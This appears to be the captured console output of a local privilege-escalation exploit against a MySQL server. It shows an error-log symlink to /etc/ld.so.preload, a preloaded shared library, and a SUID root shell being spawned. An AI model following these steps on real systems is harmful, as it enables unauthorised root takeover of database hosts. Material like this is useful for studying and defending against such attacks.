 [+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 mysql root 1021112 Jul  2 02:20 /tmp/mysqlrootsh
[+] Symlink created at:
lrwxrwxrwx 1 mysql adm 18 Jul  2 02:20 /var/log/mysql/error.log -> /etc/ld.so.preload
[+] Waiting for MySQL to re-open the logs/MySQL service restart...
Do you want to kill mysqld process 799 to instantly get root? :) ? [y/n] y
Got it. Executing 'killall mysqld' now...
[+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges:
-rw-rw---- 1 root root 19 Jul  2 02:20 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
chmod: changing permissions of '/etc/ld.so.preload': Operation not permitted
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1021112 Jul  2 02:20 /tmp/mysqlrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1021112 Jul  2 02:20 /tmp/mysqlrootsh
Got root! The database server has been ch-OWNED !
[+] Spawning the rootshell /tmp/mysqlrootsh now!
root@09ffa5ad7393:/var/www/html#